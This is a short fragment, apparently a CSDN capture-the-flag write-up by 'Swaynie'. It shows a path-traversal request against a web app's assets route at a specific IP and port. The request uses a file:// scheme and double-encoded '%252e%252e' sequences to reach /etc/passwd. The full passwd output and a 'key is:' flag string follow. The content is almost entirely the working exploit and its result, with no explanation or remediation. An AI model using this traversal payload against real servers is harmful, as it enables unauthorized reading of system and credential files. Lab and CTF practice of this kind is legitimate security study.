 不安全 124.70.64.48:45819//assets/file:%2f%2f/usr/src/blog/app/assets/config/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
key is:mozheef2fac7737705d29c71673a2a37
CSDN @Swaynie